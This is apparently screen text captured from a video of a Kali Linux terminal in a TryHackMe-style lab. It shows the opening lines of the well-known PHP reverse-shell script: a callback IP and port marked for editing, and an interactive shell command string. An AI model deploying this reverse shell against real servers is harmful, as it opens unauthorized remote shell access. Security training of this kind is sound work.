 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
1 <?php
2 /d stream_set_blocking require PHP version 4.3+, or 5+
3 // Use of stream_select() on file descriptors returned by p
4 // Some compile-time options are needed for daemonisation (
5 //
6 // Usage
7 // -----
8 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
9
10 set_time_limit (0);
11 $VERSION = "1.0";
12 $ip = '10.2.2.1';  // CHANGE THIS
13 $port = 8888;       // CHANGE THIS
14 $chunk_size = 1400;
15 $write_a = null;
16 $error_a = null;
17 $shell = 'uname -a; w; id; /bin/sh -i';
18 $daemon = 0;
19 $debug = 0;
php-reverse-shell.php + (2,2) | ft:unknown | unix | utf-8 Alt-g: bindings, Ctrl-g: help